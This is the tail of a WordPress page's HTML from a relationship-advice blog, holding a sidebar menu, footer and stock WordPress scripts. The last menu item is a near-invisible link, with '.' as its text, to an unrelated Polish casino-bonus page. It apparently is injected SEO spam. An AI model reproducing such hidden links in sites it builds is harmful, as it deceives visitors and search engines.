</div><!-- #primary -->


		<div id="secondary-wrapper">

		<div id="search-area">
			<form role="search" method="get" id="searchform" class="searchform" action="http://www.magicalmakingup.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>		</div>
		<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://www.magicalmakingup.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside><aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17"><a href="http://www.magicalmakingup.net/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://www.magicalmakingup.net/pros-cons-relationship/">Pros &#038; Cons of Being in a Relationship</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="http://www.magicalmakingup.net/keeping-love-alive/">Keeping the Love Alive</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.magicalmakingup.net/characteristics-healthy-relationship/">Characteristics of a Healthy Relationship</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="http://www.magicalmakingup.net/about-sues-reviews/">About Sue&#8217;s Reviews</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11269"><a href="http://www.magicalmakingup.net/bogate-nagrody-w-kasynie-lodowym-bez-depozytu-zdobadz-swoj-bonus-i-zakoncz-gre-na-wysokim-poziomie-w-ice-casino/">.</a></li>
</ul></div></aside>		</div><!-- #secondary .widget-area -->
	</div><!-- #secondary-wrapper -->
	
	</div><!-- #main -->
</div><!-- #page -->

<footer id="colophon" role="contentinfo">
	<div id="site-generator-wrapper">
		<div id="site-generator">
						<a href="http://wordpress.org/" title="Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: Bouquet by <a href="https://wordpress.com/themes/" rel="designer">WordPress.com</a>.		</div><!-- #site-generator -->
	</div><!-- #site-generator-wrapper -->
</footer><!-- #colophon -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bouquet/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">var tcb_post_lists=JSON.parse('[]');</script><script type="text/javascript" src="http://www.magicalmakingup.net/wp-content/themes/bouquet/js/navigation.js?ver=20120206" id="bouquet-navigation-js"></script>
<script type="text/javascript" src="http://www.magicalmakingup.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="tve-dash-frontend-js-extra">
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"http://www.magicalmakingup.net/wp-admin/admin-ajax.php","force_ajax_send":"","is_crawler":"1"};
//# sourceURL=tve-dash-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.magicalmakingup.net/wp-content/plugins/thrive-visual-editor/thrive-dashboard/js/dist/frontend.min.js?ver=2.2.4.1" id="tve-dash-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.magicalmakingup.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.magicalmakingup.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>